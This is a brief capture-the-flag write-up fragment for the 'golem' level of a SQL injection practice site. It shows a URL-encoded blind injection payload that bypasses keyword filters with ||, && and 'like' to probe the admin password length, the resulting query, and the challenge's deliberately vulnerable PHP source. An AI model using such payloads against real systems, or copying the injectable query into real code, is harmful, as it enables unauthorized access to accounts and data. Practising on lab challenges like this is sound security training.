 https://los.rubiya.kr/chall/golem_
los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw=%27||id%20like%20%27admin%27%26%26length(pw)>7%26%26length(pw)<9%23
query : select id from prob_golem where id='guest' and pw=''||id like 'admin'&&length(pw)>7&&length(pw)<9#'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and|substr₩(|=/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_golem where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("golem");
  highlight_file(__FILE__);
?>